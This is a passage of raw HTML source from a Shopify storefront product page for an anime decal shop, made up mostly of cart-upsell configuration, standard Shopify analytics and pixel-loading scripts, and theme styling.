{{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"9ad4c03778884ae8932d7da187ae9b41","created_at":"2025-10-04T17:37:38.463063+00:00","updated_at":"2025-10-04T17:38:50.425649+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"737212d600cf89ffbfd7b4ec0b94f4c843797e9821551de46719ff021df7fefd","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"specific_collections":[],"product_handles":["siesta-catgirl","rem-catgirl","ram-catgirl","koneko-classic-copy-1","koneko-school-outfit-copy-1","bocchi-catgirl","kaguya-shinomiya-catgirl","nico-yazawa-catgirl","hayase-nagatoro-cat-costume","megumin-catgirl"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"d5c7232981a54a12b4adf844927399f9","created_at":"2025-10-04T15:40:09.173200+00:00","updated_at":"2025-10-04T15:40:09.173200+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"2b4dfb5ee994a8ab60c200f543134480a2a81444d45b93ad883b46137d7c19a7","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"Empty Cart Upsell Offer","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"empty_cart","specific_product":[],"except_specific_product":[],"specific_collections":[],"product_handles":[]},"additional_conditions":[]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"automated","specific_product":[],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":[]},"discounts":[],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":null}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"64dd9aa609d9409187c582b3f09db178","created_at":"2025-10-04T08:19:55.118549+00:00","updated_at":"2025-10-04T08:19:55.118549+00:00","translation":{}});
      </script>
    


<script>
  window.xbc_filtered_offers = [{"offer_id":"8e08f67e23734e7bbc487878a18f7285","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759605044","trigger":{"specific_collections":[],"specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"type":"manual"}},{"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759604417","trigger":{"specific_collections":[],"specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1a301e532ebc4aceb7b167b47d386649","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759602279","trigger":{"specific_collections":[],"specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759601860","trigger":{"specific_collections":[],"specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"type":"manual"}},{"offer_id":"9ad4c03778884ae8932d7da187ae9b41","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759599458","trigger":{"specific_collections":[],"specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"type":"manual"}},{"offer_id":"d5c7232981a54a12b4adf844927399f9","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759592409","trigger":{"specific_collections":[],"specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"type":"manual"}},{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false},{"offer_id":"64dd9aa609d9409187c582b3f09db178","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759565995","trigger":{"specific_collections":[],"specific_product":[],"except_specific_product":[],"type":"empty_cart"}}];
  window.default_reward = null;
  window.rewards_offers = [{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false}];
  window.matched_reward_id = null;
  window.reward_matched_market = null;
</script>
<!-- END app snippet -->
<div id="xboost-upsell-slide-cart-root"></div>
<div id="xboost-upsell-sticky-cart-root"></div>
<div id="xboost-upsell-sticky-add-to-cart-root"></div>
<div id="xboost-root-event-controller"></div>
<link href="//cdn.shopify.com/extensions/019bbff1-22bb-77f6-b729-b31b6be27369/xb-sticky-add-to-cart-upsell-445/assets/core.css" rel="stylesheet" type="text/css" media="all" />
<script>
  window.xboost_billing_plan = {"name":"PRO_02","status":"ACTIVE","current_period_end":"2026-02-15T08:19:28.000Z","visible_current_period_end":"2026-02-16T08:19:28.000Z","subscription_id":"gid:\/\/shopify\/AppSubscription\/56830427463"};
  window.is_active_billing = true;
</script>


  
    <div style="display: none !important" id="xb-express-payment-shadow">
      <div class="additional-checkout-buttons--vertical">
        
      </div>
    </div>
  

  <script type="module" src="https://cdn.shopify.com/extensions/019bbff1-22bb-77f6-b729-b31b6be27369/xb-sticky-add-to-cart-upsell-445/assets/core_script.js"></script>

  <style>
    .xboost-cart-slide {
      background: rgba(0, 0, 0, 0.5);
      position: fixed;
      right: 0;
      top: 0;
      bottom: 0;
      left: 0;
      z-index: 2000;
      justify-content: flex-end;
    }
  </style>

  <input type="hidden" value="" id="xboost-cart-enabled">

  <input type="hidden" value="Xboost Cart Drawer" id="xboost-cart-title">
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-color"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-icon"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-num-reviews"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-average-rating"
  >

  <input type="hidden" id="current-code" value="en">
  
  
    <script>
      window.cartSettings = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsDefault = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsLanguage = {"data":"[base64]"};
    </script>
  



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-onlyage.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-fancybox.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43580883102,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43580883102,storefrontBaseUrl: "https://waifuclub.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2830827847","configuration":"{\"accountID\": \"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"33ce59988e5fac3396843ab3ac0b7dce","type":"APP","apiClientId":172874334209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"239993159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackifyxcustom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Waifu Club","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"waifu-club.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/waifuclub.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7.97,"currencyCode":"USD"},"product":{"title":"CHIAKI NANAMI SLAP","vendor":"Waifu Club","id":"5997038272670","untranslatedTitle":"CHIAKI NANAMI SLAP","url":"\/products\/chiaki-nanami-slap","type":"Decal"},"id":"37280364069022","image":{"src":"\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376"},"sku":"CHK-SLA-1","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://waifuclub.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"43580883102","storefrontBaseUrl":"https:\/\/waifuclub.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"CHIAKI NANAMI SLAP\",\"vendor\":\"Waifu Club\",\"id\":\"5997038272670\",\"untranslatedTitle\":\"CHIAKI NANAMI SLAP\",\"url\":\"\/products\/chiaki-nanami-slap\",\"type\":\"Decal\"},\"id\":\"37280364069022\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376\"},\"sku\":\"CHK-SLA-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5997038272670,"gid":"gid:\/\/shopify\/Product\/5997038272670","vendor":"Waifu Club","type":"Decal","handle":"chiaki-nanami-slap","variants":[{"id":37280364069022,"price":797,"name":"CHIAKI NANAMI SLAP","public_title":null,"sku":"CHK-SLA-1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5997038272670,"requestId":"19a589a9-37c3-4090-9acf-a0a81316e114-1768739773"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43580883102,
      theme_id: 181717532999,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43580883102,"isMerchantRequest":null,"themeId":181717532999,"themeCityHash":"10824887859728065432","contentLanguage":"en","currency":"USD","eventMetadataId":"1e506a4e-74cb-4030-99c2-97353ab701f8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5997038272670,"requestId":"19a589a9-37c3-4090-9acf-a0a81316e114-1768739773","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":37280364069022,"productId":5997038272670,"productGid":"gid:\/\/shopify\/Product\/5997038272670","name":"CHIAKI NANAMI SLAP","price":"7.97","sku":"CHK-SLA-1","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":37280364069022,"productId":5997038272670,"productGid":"gid:\/\/shopify\/Product\/5997038272670","name":"CHIAKI NANAMI SLAP","price":"7.97","sku":"CHK-SLA-1","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false,"referer":"https:\/\/waifuclub.com\/products\/chiaki-nanami-slap"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//waifuclub.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://waifuclub.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="43580883102"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181717532999"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://waifuclub.com/api/collect"
></script>
</head>

<script src="//waifuclub.com/cdn/shop/t/31/assets/loop_bundle.js?v=134193039818244484621754574850"></script>
  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25312661438791__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
